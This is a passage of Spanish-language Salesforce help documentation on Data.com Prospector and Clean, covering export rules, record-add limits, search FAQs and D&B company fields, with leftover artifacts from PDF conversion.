

# CONSULTE TAMBIÉN

<span id="page-1237-0"></span>[Clientes potenciales para compañías de forma rápida en Salesforce](#page-1218-0) [Búsqueda de contactos rápidamente en Salesforce](#page-1220-0)

### **Iconos de registro en los resultados de búsqueda de Data.com**

Cuando busque cuentas y contactos en Data.com, puede ver uno o más iconos junto a los registros de sus resultados de búsqueda.





## CONSULTE TAMBIÉN

<span id="page-1238-0"></span>[Clientes potenciales para compañías de forma rápida en Salesforce](#page-1218-0) [Buscar prospectos rápidamente sin salir de Salesforce](#page-1219-0) [Prospectos potenciales para contactos clave en sus cuentas](#page-1221-0) [Búsqueda de contactos rápidamente en Salesforce](#page-1220-0)

## Directrices para la prospección de compañías y contactos para utilizar en otras aplicaciones

A continuación, se indican algunas cosas a tener en cuenta al exportar registros de Data.com.

- Un punto verde ( ) aparece en los resultados de búsqueda junto a los registros que ya están en Salesforce. Una marca de verificación azul ( $\bigtriangledown$ ) aparece en los resultados de búsqueda junto a los registros que ya han sido adquiridos por cualquier usuario de Data.com de su organización. Estos dos tipos de registros se consideran registros que su organización ya posee.
- **•** Si el número de registros que ha seleccionado para su exportación supera su balance de adición de registros, se lo haremos saber. A continuación, desde el mensaje de confirmación de la exportación, puede decidir incluir los registros ya adquiridos (in ) junto con los nuevos registros en su exportación; o excluir todos los registros seleccionados que su organización ya posee ( $\bullet$  0  $\bullet$ ) y exportar solamente registros nuevos. Sencillamente seleccione la opción que desee en el mensaje de confirmación de la exportación.
- **•** Si exporta contactos o cuentas de Data.com en lugar de agregarlos a Salesforce, cada registro exportado cuenta con respecto a su balance de adición de registros. Si exporta registros que ya ha agregado a Salesforce o vuelve a exportar registros que había exportado anteriormente, los registros exportados no cuentan con respecto a su balance de adición de registros.
- **•** Si exporta un grupo de contactos de Data.com, todavía podrá agregar esos contactos de nuevo a Salesforce como contactos o prospectos sin que ello afecte a su balance de adición de registros.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- **•** Con independencia del límite de adición o del número de registros que le queden por añadir, no podrá exportar más de 100.000 registros al mismo tiempo. Los registros se exportarán en lotes de 50.000. Si necesita dos lotes, los registros se enviarán en un archivo .zip.
- Si su organización respeta la configuración de No hacer contacto, los registros de contacto con la opción No llamar o No recibir emails seleccionada tienen los campos Teléfono o Email en blanco en los archivos .csv.
- **•** Si los valores numéricos, como números de teléfono, están cortados en el archivo .csv, cambie el formato de la columna del campo en el archivo .csv a un formato *General* o *Texto*, o abra el archivo en un editor de texto como WordPad.

Puede volver a importar una lista de registros exportados en Salesforce utilizando el Cargador de datos. Salvo que sus preferencias de Data.com estén establecidas para permitir registros duplicados, el proceso de importación buscará duplicados utilizando el número de Id. de Data.com desde el campo Clave de Data.com .

Estos registros no se importarán desde el Cargador de datos.

- **•** Cualquier registro que tenga el mismo Id. de Data.com (del campo Clave de Data.com) que otro registro dentro del archivo .csv.
- **•** Cualquier registro que tenga el mismo Id. d Data.com (del campo Clave de Data.com) que otro registro que ya está en **Salesforce**

## CONSULTE TAMBIÉN

<span id="page-1239-0"></span>[Clientes potenciales para datos de compañía para utilizar en otras aplicaciones](#page-1223-0) [Obtener clientes potenciales para datos de contacto y prospecto para utilizar en otras aplicaciones](#page-1225-0)

Utilización de preguntas más frecuentes de Data.com

Consulte respuestas a algunas preguntas más frecuentes acerca de Data.com para usuarios.

[¿Cómo puedo ver información relevante completa para resultados de búsqueda de Data.com](#page-1240-0) [?](#page-1240-0)

[¿Qué tipo de usuario de Data.com soy?](#page-1240-1)

[¿Cómo puedo mejorar mis resultados de búsqueda de Data.com?](#page-1241-0)

[¿Por qué veo compañías que no he buscado en mis resultados de búsqueda de Data.com?](#page-1241-1)

[¿Cuál es el límite de registros de Data.com que puedo añadir a Salesforce?](#page-1241-2)

[¿Cuando añado registros de CRM desde Data.com, cómo puedo saber qué valores de campo](#page-1241-3) [tienen los datos de Data.com?](#page-1241-3)

[¿Qué significa el valor del campo Sitio de la cuenta en un registro de cuenta?](#page-1242-0)

[¿Por qué el campo Propiedad tiene un valor Privado para compañías que son públicas?](#page-1242-1)

[Veo una diferencia entre los números en los campos Empleados y Contactos de un registro de](#page-1242-2) [cuentas. ¿Por qué?](#page-1242-2)

[Utilizo Data.com y veo un valor en blanco o de cero \(0\) en los campos Empleados e Ingresos.](#page-1242-3) [¿Por qué?](#page-1242-3)

[¿Por qué algunos prospectos tienen un valor en blanco o de cero \(0\) en los campos Ingresos](#page-1243-0) [anuales y Número de empleados después de utilizar la función rellenar automáticamente de Data.com Clean?](#page-1243-0)

[Cuando utilizo el filtro Empleados o Ingresos para restringir mis resultados de búsqueda de contactos o cuentas, obtengo bastante](#page-1243-1) [menos resultados de los que espero. ¿Por qué?](#page-1243-1)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

[¿Por qué algunos registros de cuentas y D&B Company tienen números D-U-N-S idénticos?](#page-1243-2)

[¿Cuál es la diferencia entre los campos Sitio de la cuenta y Tipo de ubicación?](#page-1244-0)

[¿Por qué he recibido un mensaje que indica Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este](#page-1244-1) [registro?](#page-1244-1)

[¿Por qué he recibido un mensaje que indica No puede limpiar este registro porque tiene un acceso de datos limitado, como estableció](#page-1244-2) [su administrador?](#page-1244-2)

### CONSULTE TAMBIÉN

<span id="page-1240-0"></span>[Concepto de búsquedas de Data.com](#page-1231-0)

#### **¿Cómo puedo ver información relevante completa para resultados de búsqueda de Data.com ?**

Hemos limitado el número de detalles disponibles para los resultados de búsqueda que superen diez páginas, para garantizar la seguridad de los datos.

Para ver información de cuentas relevantes completa en resultados de búsqueda:

- **•** Restrinja su búsqueda utilizando los filtros de búsqueda en la parte izquierda de la página. Filtrando resultados que no son el centro de su búsqueda le proporcionará menos resultados y más específicos. Por ejemplo, la selección de cuentas a nivel del director en el departamento de ventas de una compañía reduce los resultas de 50 a 4 páginas, indicando únicamente las cuentas que está buscando.
- **•** Ordene sus resultados de búsqueda de modo que aparezca el objetivo de su búsqueda en las primeras páginas. Por ejemplo, ordenar la columna Actualizado indica las cuentas recién actualizadas en primer lugar.

<span id="page-1240-1"></span>Una vez que haya identificado las cuentas que está buscando, adquiera las cuentas agregando o exportándolas a Salesforce desde Data.com. Verá detalles completos de las cuentas y los contactos que ha adquirido y agregado a su organización.

#### **¿Qué tipo de usuario de Data.com soy?**

Es fácil averiguarlo. Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**. El campo Tipo de usuario de Data.com le identifica como un Usuario de Data.com o un Usuario de lista de Data.com. Si el campo está en blanco, no dispone de una licencia de usuario de Data.com.

Para obtener una definición rápida de su tipo de usuario de Data.com, solo tiene que hacer clic en el icono de información ( $\vert \bullet \vert$ ) junto al campo.

#### CONSULTE TAMBIÉN

[¿Cómo funcionan los límites de adición de registros, las licencias y los tipos de usuario de Data.com ?](#page-1704-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0) [Personalizar su experiencia de Salesforce](#page-46-0)

#### <span id="page-1241-0"></span>**¿Cómo puedo mejorar mis resultados de búsqueda de Data.com?**

Es sencillo. Solo utilice [modificadores de búsqueda.](#page-1232-0) Para ver ejemplos, solo tiene que hacer clic en el icono de información (i) encima de cada campo de búsqueda de Data.com. También es útil guardar las búsquedas que utiliza con frecuencia.

## CONSULTE TAMBIÉN

[Concepto de búsquedas de Data.com](#page-1231-0)

#### <span id="page-1241-1"></span>**¿Por qué veo compañías que no he buscado en mis resultados de búsqueda de Data.com?**

Para búsquedas de cuentas, los resultados de búsqueda de Data.com que obtiene según el nombre de la compañía, el sitio Web de la compañía matriz y los sitios Web de las filiales y sucursales de la compañía matriz, si las hay, por lo que los resultados podrían incluir compañías que no está buscando en estos momentos. Por ejemplo, si desea buscar Sun Microsystems e ingresa *Sun Microsystems* o *sun.com* en el campo Compañía o sitio Web, los resultados incluirán también Oracle Corporation porque Oracle es la compañía matriz de Sun Microsystems..

# CONSULTE TAMBIÉN

<span id="page-1241-2"></span>[Concepto de búsquedas de Data.com](#page-1231-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

### **¿Cuál es el límite de registros de Data.com que puedo añadir a Salesforce?**

En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios de Prospector**. En la sección Usuarios de Data.com, encuentre su nombre y averigüe su límite mensual y el número de registros que ya ha agregado o exportado durante el mes. Su administrador establece el máximo mensual permitido, que vence al final de cada mes, independientemente de si ha alcanzado su límite.

Si es usuario de la lista de Data.com, su nombre también aparece en la sección Usuario de lista de Data.com de la página. Después de utilizar sus adiciones de registro mensuales, compartirá las adiciones de registro desde un conjunto con el resto de usuarios de la lista de su organización. El conjunto de su organización tiene un límite, de modo que si un usuario de la lista de Data.com alcanza el límite, otros usuarios de la lista de Data.com no podrán añadir registros. Los conjuntos de lista vencen un año después de la compra.

Si la adición de un conjunto de registros hace que supere su límite de adiciones, verá un mensaje que le informa de la cantidad de adiciones que le quedan. Si aun así necesita añadir más registros, haga contacto con su administrador.

## <span id="page-1241-3"></span>CONSULTE TAMBIÉN

#### [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### **¿Cuando añado registros de CRM desde Data.com, cómo puedo saber qué valores de campo tienen los datos de Data.com?**

Solo compruebe los temas de ayuda que definen los campos en estos registros. Todos los campos activados para los datos de Data.com están identificados.

- **•** [Campos de cuenta](#page-1155-0)
- **•** [Campos de contactos](#page-1208-0)
- **•** [Campos de prospectos](#page-1337-0)

#### CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### <span id="page-1242-0"></span>**¿Qué significa el valor del campo Sitio de la cuenta en un registro de cuenta?**

Oficina central/Compañía matriz indica que una compañía es una entidad legal con otras ubicaciones.

Ubicación única indica que una compañía es una oficina central sin otras ubicaciones y puede ser o no una entidad legal diferente.

Sucursal indica que una compañía no es una entidad distinta. Sino, una sucursal es una ubicación de una compañía matriz o una compañía principal.

#### CONSULTE TAMBIÉN

[¿Cuál es la diferencia entre los campos Sitio de la cuenta y Tipo de ubicación?](#page-1244-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### <span id="page-1242-1"></span>**¿Por qué el campo Propiedad tiene un valor Privado para compañías que son públicas?**

Dun & Bradstreet (D&B), que proporciona estos datos, solo realiza un seguimiento de la información de propiedad para oficinas principales o compañías matriz. Si una compañía central que cotiza en bolsa o compañía matriz tiene filiales, como sucursales, estas filiales muestran un valor Privado a menos que coticen en bolsa de manera independiente. El valor también será Privado si el tipo de propiedad es desconocido.

#### CONSULTE TAMBIÉN

<span id="page-1242-2"></span>[¿Qué significa el valor del campo Sitio de la cuenta en un registro de cuenta?](#page-1242-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### **Veo una diferencia entre los números en los campos Empleados y Contactos de un registro de cuentas. ¿Por qué?**

Existe un número de posibles razones.

- **•** El número de empleados solo está disponible en registros con un valor de Oficina central/Compañía matriz en el campo Sitio de la cuenta. Eso significa que una sucursal puede mostrar un valor de cero en el campo Empleados pero puede tener un número de contactos.
- **•** El campo Empleados en registros de cuenta muestra el número total de empleados de la compañía, incluidas todas las filiales y sucursales. El número de contactos, sin embargo, solo refleja los contactos en esa posición específica. Por lo que una oficina principal con 5000 empleados repartidos en todas las sucursales solo puede tener 3000 contactos en la oficina principal.
- **•** Los totales de Empleado proceden de Dun & Bradstreet (D&B) y normalmente no incluyen empleados con contrato. Los totales de Contacto y los datos relacionados proceden de la comunidad de Data.com y normalmente sí incluyen empleados con contrato siempre que tengan una dirección de email válida de la compañía.

#### <span id="page-1242-3"></span>CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### **Utilizo Data.com y veo un valor en blanco o de cero (0) en los campos Empleados e Ingresos. ¿Por qué?**

Dun & Bradstreet (D&B) recopila datos solo para ubicaciones únicas y de oficinas centrales, por lo que los registros asociados con ubicaciones de sucursales, por lo que los registros asociados con ubicaciones de sucursales no tendrán un valor para el campo Ingresos anuales en registros de cuentas y de prospectos o el campo Volumen anual de ventas en registros de D&B Company.

Del mismo modo, D&B no siempre tiene conteos de empleados confirmados para ubicaciones únicas y de sucursales, por lo que es posible que no tengan un valor para el campo Número de empleados en registros de prospectos, el campo Empleados en registros de cuentas o el campo Número total de empleados en los registros de D&B Company.

#### CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

## <span id="page-1243-0"></span>**¿Por qué algunos prospectos tienen un valor en blanco o de cero (0) en los campos Ingresos anuales y Número de empleados después de utilizar la función rellenar automáticamente de Data.com Clean?**

Data.com Clean ha proporcionado su asociación basándose en la ubicación, como resultado, los contactos están ahora asociados a su ubicación actual en vez de la ubicación de la oficina central de la organización. Como Dun & Bradstreet (D&B) solo recopila datos de ingresos de las ubicaciones de oficinas centrales, los prospectos asociados con una ubicación de sucursal o con una ubicación única no tienen un valor para el campo Ingresos anuales. Del mismo modo, D&B no siempre confirma conteos de empleados para ubicaciones de únicas y de sucursal, por lo que es posible que no haya un valor para el campo Número de empleados en los registros de prospecto.

Si desea asignar los datos de empleados e ingresos para la ubicación de oficinas centrales a los registros de ubicación única y de sucursal, haga contacto con su administrador de Salesforce.

#### <span id="page-1243-1"></span>CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

## **Cuando utilizo el filtro Empleados o Ingresos para restringir mis resultados de búsqueda de contactos o cuentas, obtengo bastante menos resultados de los que espero. ¿Por qué?**

Dun & Bradstreet (D&B) no recopila datos de ingresos para ubicaciones de sucursal y no siempre confirma el conteo de empleados para ubicaciones únicas y de sucursales. Por lo tanto, si ingresa *1* como su intervalo mínimo en el filtro Ingresos, sus resultados de búsqueda excluirán todos los registros con un valor de Ingresos de cero. Del mismo modo, si ingresa *0* como su intervalo mínimo en el filtro Ingresos, sus resultados de búsqueda excluirán todos los registros con un valor de Ingresos en blanco. El filtro Empleados funciona del mismo modo.

Si desea incluir todos los registros con un valor de Ingresos o Empleados de cero o en blanco en sus resultados de búsqueda filtrados, asegúrese de dejar el campo Mínimo en blanco.

#### <span id="page-1243-2"></span>CONSULTE TAMBIÉN

[¿Qué significa el valor del campo Sitio de la cuenta en un registro de cuenta?](#page-1242-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### **¿Por qué algunos registros de cuentas y D&B Company tienen números D-U-N-S idénticos?**

Si una compañía opera en un único país, su entidad global prioritaria (entidad de más alto rango dentro de una organización) y entidad nacional prioritaria (entidad de más alto rango dentro de una organización en un país) son la misma entidad, y por lo tanto los valores en sus campos Número D-U-N-S son los mismos. Para obtener definiciones de todos los campos D&B, consulte [Campos de D&B](#page-1764-0) [Company](#page-1764-0).

### CONSULTE TAMBIÉN

[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

#### <span id="page-1244-0"></span>**¿Cuál es la diferencia entre los campos Sitio de la cuenta y Tipo de ubicación?**

Sitio de la cuenta es el campo que se encuentra en los registros de cuenta y la tarjeta de cuenta de Data.com. Tipo de ubicación es el campo que se encuentra en los registros de D&B Company. (Los registros de D&B Company están disponibles para organizaciones que han adquirido Data.com Premium Prospector.) Ambos campos contienen los mismos valores: Ubicación única, Oficina central/Compañía matriz y Sucursal.

#### CONSULTE TAMBIÉN

<span id="page-1244-1"></span>[Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

## **¿Por qué he recibido un mensaje que indica Tiene el acceso limitado a los datos, por lo que no puede limpiar completamente este registro?**

Si no puede modificar uno o más campos en un registro de cuenta, contacto o prospecto, verá este mensaje cuando utilice Data.com Clean par alimpiar el registro manualmente. Aún podrá limpiar los campos que puede modificar.

Pida a su administrador que se asegure de que puede modificar los [campos de Salesforce afectados durante la limpieza de registros](#page-1252-0), incluyendo campos de D&B. Cómo lo hace su administrador depende de la edición de Salesforce que utiliza su compañía.

- **•** Para Contact Manager Edition, Group Edition y Professional Edition, asegúrese de que los campos se encuentran en el formato de página apropiado.
- **•** En Enterprise Edition, Performance Edition y Unlimited Edition, asegúrese de que la seguridad a nivel de campo está establecida como Visible para los campos.

#### <span id="page-1244-2"></span>CONSULTE TAMBIÉN

[¿Qué campos de Salesforce se ven afectados por Data.com Clean?](#page-1252-0) [Utilización de preguntas más frecuentes de Data.com](#page-1239-0)

## **¿Por qué he recibido un mensaje que indica No puede limpiar este registro porque tiene un acceso de datos limitado, como estableció su administrador?**

Si no tiene el acceso apropiado al objeto D&B Company, verá este mensaje cuando utilice Data.com Clean para limpiar manualmente una cuenta.

Solicite a su administrador que se asegure de que tiene acceso de lectura al objeto D&B Company.

## <span id="page-1245-0"></span>Limitaciones con prospecciones para compañías, contactos y prospectos en Salesforce

Existen varias limitaciones importantes a tener en cuenta para usuarios que están buscando y agregando registros desde Data.com.

- **•** Las subindustrias incluidas en Gobierno en el sistema de clasificación Categorías de la industria de Data.com no están disponibles en estos momentos debido a las limitaciones de asignación entre Categorías de la industria de Data.com y el sistema SIC.
- **•** De forma predeterminada, cada usuario que tiene asignada una licencia de usuario de Data.com Prospector tiene un límite mensual de adición de registros de 300. Este número se puede ajustar según el contrato suscrito. Las adiciones de registros caducan a media noche del último día de cada mes, según la zona horaria predeterminada de su organización.
- **•** Se asigna una única licencia de Data.com Prospector cada vez que activa un usuario para Data.com Prospector.
- **•** Si su organización únicamente ha adquirido Data.com Prospector, solamente los usuarios con licencias podrán limpiar registros.
- **•** Al agregar registros desde Data.com, los ingresos anuales son están disponibles en dólares estadounidense. Si Dólar estadounidense no es una divisa activa para su organización, los registros agregados desde Data.com no incluyen información de los ingresos anuales.

## CONSULTE TAMBIÉN

[Directrices para prospecciones para compañías, contactos y prospectos en Salesforce](#page-1229-1)

## Obtener perspectivas importantes de industria, financieras y competitivas para sus cuentas

¿Necesita información detallada acerca de la actividad de negocio de sus cuentas? Haga clic en el botón Perspectivas de prospección en la página de detalles de cuentas para obtener datos acerca de negocios e información financiera de su cliente potencial, así como detalles competitivos y de la industria, directamente desde Data.com en tiempo real.

Las perspectivas de prospección están disponibles con licencias de Data.com Corporate Prospector y Data.com Premium Prospector. Los datos de las perspectivas están disponibles para cuentas que se han importado desde o se han limpiado por Data.com.

Antes de comenzar, asegúrese de que su administrador ha agregado el botón Perspectivas de prospección al formato de la página Cuentas.

- **1.** Abra la página de detalles de cuenta para un cliente potencial.
- **2.** Haga clic en **Perspectivas de prospección**.

Si hace clic en **Perspectivas de prospección** para una cuenta que no se ha importado o limpiado por Data.com, un mensaje le recomendará limpiar la cuenta en primer lugar.

## CONSULTE TAMBIÉN

[Detalles de datos de perspectivas de prospección](#page-1246-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para obtener perspectivas de prospección de Data.com para una cuenta:

**•** "Leer" en cuentas

# <span id="page-1246-0"></span>Detalles de datos de perspectivas de prospección

Perspectivas de prospección de Data.com combina detalles de D&B company e inteligencia industrial en una instantánea de vista rápida para ayudarle a iniciar pláticas inteligentes con sus clientes potenciales y clientes.

Las perspectivas de prospección están disponibles con licencias de Data.com Corporate Prospector y Data.com Premium Prospector. Los datos de las perspectivas son de solo visualización y están disponibles para cuentas que se han importado desde o se han limpiado por Data.com.

